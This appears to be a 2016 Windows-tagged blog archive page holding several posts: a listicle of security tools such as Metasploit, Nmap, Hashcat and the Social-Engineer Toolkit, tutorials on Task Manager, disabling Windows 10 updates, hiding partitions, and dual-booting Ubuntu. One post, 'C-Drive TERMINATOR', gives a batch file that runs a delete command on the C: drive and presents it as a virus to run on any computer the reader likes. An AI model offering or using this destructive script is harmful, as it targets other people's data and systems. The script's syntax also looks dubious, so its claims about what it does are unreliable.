Showing posts with label windows. Show all posts

Wednesday, 8 June 2016

Top 10 Hacking Tools Of 2016


A hacking tool is a program designed to assist with hacking, or a piece of software which can be used for hacking purposes. Examples include Nmap, Nessus, John the Ripper, p0f, and Winzapper.

Here are the Top Best Ethical Hacking Tools 2016:


1 Metasploit 


Metaspoit: Best Hacking Tools of 2016 


Metasploit is available for all major platforms including Windows, Linux, and OS X. Rather than calling Metasploit a collection of exploit tools, I like to call it an infrastructure that you can utilize to build your own custom tools. This free tool is one of the most popular cyber security tools around that allows you to locate vulnerabilities at different platforms. Metasploit is backed by more than 200,000 users and contributors that help you to get insights and uncover the weaknesses in your system. 

This top hacking tool package of 2016 lets you simulate real-world attacks to tell you about the weak points and finds them. As a penetration tester, it pin points the vulnerabilities with Nexpose closed–loop integration using Top Remediation reports. Using the open source Metasploit framework, users can build their own tools and take the best out of this multi-purpose hacking tool.

2 Nmap


Nmap is available for all major platforms including Windows, Linux, and OS X. I think everyone has heard of this one, Nmap (Network Mapper) is a free open source utility for network exploration or security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts.Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use,and dozens of other characteristics. It may be used to discover computers and services on a computer network, thus creating a “map” of the network.Nmap runs on most types of computers and both console and graphical versions are available. Nmap is free and open source.Can be used by beginners (-sT) or by pros alike (packet_trace). Nmap can be a very versatile tool, once you fully understand the results.

3 Acunetix WVS 


Acunetix is available for Windows XP and higher. Acunetix is a web vulnerability scanner (WVS) that scans and finds out the flaws in a website that could prove fatal. This multi-threaded tool crawls a website and finds out malicious Cross-site Scripting, SQL injection, and other vulnerabilities. This fast and easy to use tool scans WordPress websites form more than 1200 vulnerabilities in WordPress.
Acunetix comes with a Login Sequence Recorder that allows one to access the password protected areas of websites. The new AcuSensor technology used in this tool allows you to reduce the false positive rate. Such features have made Acunetix WVS a preferred hacking tools that you need to check out in 2016.

4 Wireshark 


This free and open source tool was originally named Ethereal. Wireshark also comes in a command-line version called TShark. This GTK+-based network protocol analyzer runs with ease on Linux, Windows, and OS X. Wireshark is a GTK+-based Wiresharknetwork protocol analyzer, or sniffer, that lets you capture and interactively browse the contents of network frames. The goal of the project is to create a commercial-quality analyzer for Unix and to give Wireshark features that are missing from closed-source sniffers.It works great on both Linux and Windows (with a GUI), easy to use and can reconstruct TCP/IP Streams. 

5 oclHashcat 


This useful hacking tool can be downloaded in different versions for Linux, OSX, and Windows. If password cracking is something you do on daily basis, you might be aware of the free password cracking tool Hashcat. While Hashcat is a CPU-based password cracking tool, oclHashcat is its advanced version that uses the power of your GPU.
oclHashcat calls itself world’s fastest password cracking tool with world’s first and only GPGPU based engine. For using the tool, NVIDIA users require ForceWare 346.59 or later and AMD users require Catalyst 15.7 or later.

This tool employs following attack modes for cracking:
  • Straight 
  • Combination 
  • Brute-force 
  • Hybrid dictionary + mask 
  • Hybrid mask + dictionary 
Mentioning another major feature, oclHashcat is an open source tool under MIT license that allows an easy integration or packaging of the common Linux distros.

6 Nessus Vulnerability Scanner 


Nessus is supported by a variety of platforms including Windows 7 and 8, Mac OS X, and popular Linux distros like Debian, Ubuntu, Kali Linux etc. This top free hacking tool of 2016 works with the help of a client-server framework. Developed by Tenable Network Security, the tool is one of the most popular vulnerability scanners we have. Nessus serves different purposes to different types of users – Nessus Home, Nessus Professional, Nessus Manager and Nessus Cloud. 

Using Nessus, one can scan multiple types of vulnerabilities that include remote access flaw detection, misconfiguration alert, denial of services against TCP/IP stack, preparation of PCI DSS audits, malware detection, sensitive data searches etc. To launch a dictionary attack, Nessus can also call a popular tool Hydra externally.
Apart from the above mentioned basic functionalities, Nessus could be used to scan multiple networks on IPv4, IPv6 and hybrid networks. You can set scheduled scan to run at your chosen time and re-scan all or a subsection of previously scanned hosts using selective host re-scanning.

7 Maltego


Maltego hacking tool is available for Windows, Mac, and Linux. Maltego is an open source forensics platform that offers rigorous mining and information gathering to paint a picture of cyber threats around you. Maltego excels in showing the complexity and severity of points of failure in your infrastructure and the surrounding environment. 

Maltego is a great hacker tool that analyzes the real world links between people, companies, websites, domains, DNS names, IP addresses, documents and whatnot. Based on Java, this tool runs in an easy-to-use graphical interface with lost customization options while scanning. 


8 Social-Engineer Toolkit 


Apart from Linux, Social-Engineer Toolkit is partially supported on Mac OS X and Windows. Also featured on Mr. Robot, TrustedSec’s Social-Engineer Toolkit is an advanced framework for simulating multiple types of social engineering attacks like credential harvestings, phishing attacks, and more.  

This Python-driven tool is the standard tool for social-engineering penetration tests with more than two million downloads. It automates the attacks and generates disguising emails, malicious web pages and more. 

To download SET on Linux, type the following command:

git clone https://github.com/trustedsec/social-engineer-toolkit/ set/

9 Nessus Remote Security Scanner 


Recently went closed source, but is still essentially free. Works with a client-server framework. Nessus Remote Security Scanner is the worlds most popular vulnerability scanner used in over 75,000 organizations world-wide. Many of the worlds largest organizations are realizing significant cost savings by using Nessus to audit business-critical enterprise devices and applications. 

10 Kismet 


Kismet is an 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. Kismet will work with Kismetany wireless card which supports raw monitoring (rfmon) mode, and can sniff 802.11b, 802.11a, and 802.11g traffic. A good wireless tool as long as your card supports rfmon.

Monday, 6 June 2016

Create an awesome computer virus in seconds( C-Drive TERMINATOR)!!!


Have you ever wondered how these computer geeks and hackers make these cool programs called computer virus?

A virus is a small but insidious piece of programming-code that attacks computer and network systems through 'contaminated' (infected) data files, introduced into a system via disks or internet. 

Do you know that you can create a virus in notepad !!!


Now I am going to show you how to create a virus that terminates an entire drive form the computer.


WARNING

Do not test this on your own computer or all your system files will be deleted and the system will fail to boot.


STEPS

1. Open notepad.(go to start--->Search--->Notepad)


2.Type the following command in notepad:

@echo off
Del C:\ *.* /y


3. Save this file as 'virus.bat' in your desktop or any other place.

Your C terminator virus is armed and ready for attack.

4. Run it on any computer you like.

NOTE
  • You can use any name as you want for your virus file.
  • Don't forget to save in .bat format.
  • The virus becomes active on double-click(Don't Run it on your computer. You will not be able to recover anything lost from the terminated drive and the OS will crash/fail to boot).

Wednesday, 1 June 2016

How professionals access task manager in windows OS ? !!!!

Task Manager shows you the programs, processes, and services that are currently running on your computer. You can use Task Manager to monitor your computer’s performance or to close a program that is not responding.


If you are connected to a network, you can also use Task Manager to view network status and see how your network is functioning. If more than one user is connected to your computer, you can see who is connected, what they are working on, and you can send them a message.


Way 1: Open the app through taskbar.
Right-click blank area on the taskbar, and choose Task Manager in the context menu.

Way 2: Turn on Task Manager from Quick Access Menu.
Right-tap the lower-left corner to open the menu, and then select Task Manager on it.


Way 3: Open Task Manager in Start Menu.
Step 1: Tap the bottom-left Start button and choose All Apps in the menu.


Step 2: Open the Windows System folder.


Step 3: Click Task Manager to open it.


Way 4: Open this program in Control Panel.
Step 1: Enter Control Panel.
Step 2: Input task manager in the upper-right search box, and tap Task Manager in the results.

Way 5: Start Task Manager via Run.
Press Windows+R to open Run dialog, enter taskmgr and tap OK.
Way 6: Open the program from Search panel.
Step 1: Press Windows+C to open Charms Menu, and choose Search on it.
Step 2: Enter task and click Task Manager.
Tip: There are two options named Task Manager on the Search Panel, and you can choose either of them.
Way 7: Access Task Manager with the help of Command Prompt.
Step 1: Click the Start button, enter cmd in the empty box and tap Command Prompt.
Step 2: Type taskmgr and press Enter.
Way 8: Open it through Windows PowerShell.
Step 1: Tap the Search button on the taskbar, type windows powershell and click Windows PowerShell to enter it.
Step 2: Input taskmgr and hit Enter.
Way 9: Open Task Manager from Ctrl+Alt+Del options.
Press Ctrl+Alt+Del and choose Task Manager from the choices.

Tuesday, 31 May 2016

Simple tricks to disable automatic updates in windows 10(Save your network data )

In this post I will show you the steps to disable automatic updates in windows 10 with detailed description and screenshots. 


In older versions of windows like windows XP/vista/7/8/8.1,it was really easy to disable windows updates from downloading automatically. The option is easily accessible from control panel on older version of windows (see the image below). 


screen shot of windows 7 control panel


But unfortunately Windows update option is not available in windows 10 control panel(see the image below). 


screen shot of windows 10 control pannel

There are two methods to disable automatic updates in windows 10,

1.Disable for metered connections only.
2.Disable automatic update for all typed of connections in              registry settings.

1.Disable for metered connections

So, if you don’t want Windows 10 automatically downloading updates on your home network connection, just set it as a metered connection. Windows 10 will automatically download updates when you connect your device to a non-metered network, or when you disable metered connection in pc settings. And yes, Windows will remember this setting for each individual network, so you can disconnect from that network and reconnect all you like.

STEPS

1.Open the Settings app, select Network & Internet, scroll down, and select “Advanced options” below the list of Wi-Fi networks. Enable the “Set as metered connection” option.


note:
This option only affects the Wi-Fi network you’re currently connected to, but Windows will remember this setting for each individual Wi-Fi network.

After enabling this option, Windows Update will say “Updates are available. We’ll download the updates as soon as you connect to Wi-Fi, or you can download the updates using your data connection (charges may apply.)” 

By marking a connection as metered, you’ve tricked Windows into thinking it’s a mobile data connection — for example, you might be tethering your PC to your smartphone. You can click the Download button to download and install updates at your leisure.


2.Disable automatic update for all typed of connections in registry settings.

There’s actually an option that will let you choose how updates are installed on your own schedule, but it’s buried in Group Policy. Only Professional, Enterprise, and Education editions of Windows 10 have access to the Group Policy editor. 

STEPS


1. To access the group policy editor, press Windows Key + R, type in the following line into the Run dialog, and press Enter:

gpedit.msc


2.Select Administrative templates located at the left bottom of the group policy editor window.


3.Navigate to system folder and click on it.



4. Now double click on windows automatic updates


5.Select “enabled” and click ok button.


  • If you enable this setting, it prohibits Windows from searching for updates.

  • If you disable or do not configure it, Windows searches for updates and automatically downloads them.

Hide hard disk or partition inside windows(XP/VISTA/7/8/8.1/10) without using any software or application

note:You should first sign in using an administrative account for              doing this.


STEP 1: Press window key + R or select Run from start menu                   to launch the Run window.


STEP 2: Type in diskmgmt.msc and press enter key/ok button.

   
   STEP 3 : The disk management windows opens.

 STEP 4 : Right click on the partition/local disk to be hidden                      and select change drive letter and paths


STEP 5 : On the pop-up windows click remove button and then                 click ok 


   Now u can see that no label is displayed on your drive.


  The drive will not be visible in windows explorer ,this PC/My    computer etc. This is the safest way of hiding a whole    partition/local disk since there is no data loss or fragmentation  in this method.

The partition can be made visible by following steps 1 to 4 and then in the pop-up windows click add . Then click ok in the new popup window.


Now you can see that the drive letter or label reappears.


The partition will reappear in  explorer, my computer etc.


Monday, 30 May 2016

Dual-Boot Ubuntu 15.04/14.10 And Windows 10/8.1/8: step By Step Tutorial With Screenshots


 Dual-Boot Ubuntu 15.04/14.10 And Windows 10/8.1/8: step By Step Tutorial With Screenshots

 There are many of us want to use Windows and Ubuntu both at the same computer but dual booting does not seem easy to everyone. In this article I'll show you how you can dual boot your computer with Windows 10/8.1/8 and Ubuntu 15.04/14.10.

I assume that you've already installed Windows.
    Dual-Boot Ubuntu 15.04/14.10 And Windows 10/8.1/8: Step By Step Tutorial With Screenshots
  • First of all save all of your important files so that any a does not loose any relevant files.
  • Save data either in pen drive or any external hard drive or whatever source you use to save your data just save it.
STEP 1: Now our first step starts with inserting Ubuntu bootable DVD/Pendrive. 
              If you have pendrive then make sure you've set your system boot from Pendrive. 
              If you have not set it up then open BIOS setup. From BIOS, goto Boot tab and select boot                       preference and select your pendrive at primary boot. 
              Now save settings and reboot your system.


System should bootup from Ubuntu Bootable Pendrive. Just wait untill you get option to “Try Ubuntu” or “Install Ubuntu”. 

Install Ubuntu Or Boot live ubuntu


STEP 2: Click Try Ubuntu and you will be booted to Ubuntu Live. Here you can test several features and look and decide further to install it or not. Now you see an icon on the desktop “Install Ubuntu”, click it.
Picture

STEP 3: A setup window will popup asking for language selection. Select your preferred language from left sidebar and click 'Continue'. The next screen shows couple of options to select. If you are connected to the internet, click the checkbox 'Download updates while installing'. This option downloads and installs all available updates (skip this step if you want to download & install updates after Ubuntu installation). Click second checkbox 'Install this third-party software'. This options installs third-party software such as codecs and more. Although you can install codecs after installing Ubuntu but if you install here then you can play everything just after installation is done. Now click Continue.

STEP 4: Select your preferred

Install Ubuntu 15.04 select language


STEP 3: Download and install updates


install linux ubuntu vivid vervet


STEP 4: It is the most important step. You have three options available first is 'Install Ubuntu alongside Windows' , second is 'Replace Windows with Ubuntu” and third option is “Something else”. If you want system to partition the hard-disk and install Ubuntu alongside Windows then selectfirst option. If you want to remove Windows completely and install Ubuntu then choosesecond option and third option what we are going to select in this tutorial is “Something else”. This is the very convenient option. I can partition hard-disk as I want without removing Windows.

Choose 'Something else' and continue. The following screen would have all the partitions available at your disk, including the Windwos partition and free space. (Be very careful before you select any partition). Select free space and click '+' (plus) sign below left side of window. Now it's the main part but before that let me tell you what partitions are needed to install Ubuntu. We need to create minimum three partitions namely '/' (root), swap and /home.  

Root '/'

root is the partition that contains all of your system and applications file. For example, when you install any application, the related files are stored into root partition. Nothing from this partition can be deleted without root user permission. root partition is symbolized as '/'.

root partition should be more than 25GB. This size will not cause trouble for you in future. You can easily install large applications.

Swap

swap is the partition that is used as RAM (Random Access Memory). In case your RAM is full, system will use swap as a RAM. swap is also used when user hibernates the system. The hibernate session is saved in swap. swap size should be double the size of RAM but if your RAM is 8GB or more then keep swap 8GB. It's should be enough.

/home

/home is the partition that contains all users data. Like in Windows users have different partitions to store data and one partition has OS. /home is like the partitions that contains all users data, such as, documents, music, movies, games setup etc. You can specify any size for/home depending on your use. If you have large amount of files then make it large.

Now that we know what root '/', swap and /home partitions are, let's move on to the main step. First create root partition where we'll install our Ubuntu. Enter size in MB (1024MB = 1GB). Click 'Primary' and click 'Begining of this space'. Choosing Begining of this space creates this partition first and rest of other after. From drop down choose 'Ext4 journalising file system'. There are couple of other filesystems but Ext4 is faster and work perfectly fine with Linux. In last, choose Mount point as '/' root from drop-down menu. And click 'OK'. You've created root partition.  

create root partition to install Ubuntu


Create the last '/home' partition in the same way as above partitions were created. Select free space and click '+' sign and enter size of /home partition. Jump to 'Use as' and select 'Ext4 journalizing file system, select 'Mount point' as /home and click OK. You're all done!

Click continue and it will give last prompt to check if all the partitions are okey. Click Continue if everything is fine. 

create swap partition to install ubuntu


Select rest of the free space again and click '+' (plus) sign. You'll get the partition creation window. Enter the size for swap and and select rest of the options and select 'swap area' fromuse as drop-down menu. This selection will hide the last option 'Mount point'. Click OK and you're done.

confirm/create partitions to install ubuntu


If you followed everything correctly you should get to select Time Zone. Select Time Zone and continue.
Select Keyboard layout and click Continue.

Complete all fields in the next window. Your name, You computer's name, username, password(twice) and select if you want to login automatically or require to enter password to login. Click Continue and istallation will start. It should not take much time. Just 5 minutes or so. If you're downloading updates then this may take more time depending on your internet speed. If you want to skip downloading, expand the status bar and click 'skip' multiple times.

When installation is completed you'll get popup to restart Live Ubuntu to Ubuntu or Continue Testing. Click Restart and you're all done. Plug-out Pendrive or eject DVD and now whenever you boot, the grub menu will give you two operating systems to select, Windows and Ubuntu. Select Ubuntu and you are done.

Congratulation! You now have two operating systems installed. Select anyone from grub menu and work without any problem.
Restart ubuntu live disk to continue using Ubuntu